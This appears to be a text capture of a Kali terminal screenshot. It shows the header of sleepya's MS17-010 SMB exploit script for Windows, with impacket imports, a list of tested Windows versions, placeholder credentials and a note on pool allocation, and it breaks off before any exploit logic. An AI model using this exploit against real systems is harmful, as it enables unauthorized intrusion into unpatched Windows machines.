 root@kali: ~/MS17-010
File Actions Edit View Help
root@kali: ~/MS17-010
GNU nano 4.8 zzz_exploit.py
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64
- Windows 2012 R2 x64
- Windows 8.1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x64
- Windows 2008 SP1 x64
- Windows 2003 R2 SP2 x64
- Windows XP SP2 x64
- Windows 8.1 x86
- Windows 7 SP1 x86
- Windows 2008 SP1 x86
- Windows 2003 SP2 x86
- Windows XP SP3 x86
- Windows 2000 SP4 x86
'''
USERNAME = 'testuser'
PASSWORD = 'P@ssw0rd'
'''
A transaction with empty setup:
- it is allocated from paged pool (same as other transaction types) on Windows 7 and later
- it is allocated from private heap (RtlAllocateHeap()) with no on use it on Windows Vista and earlier
- no lookaside or caching method for allocating it
Note: method name is from NSA eternalromance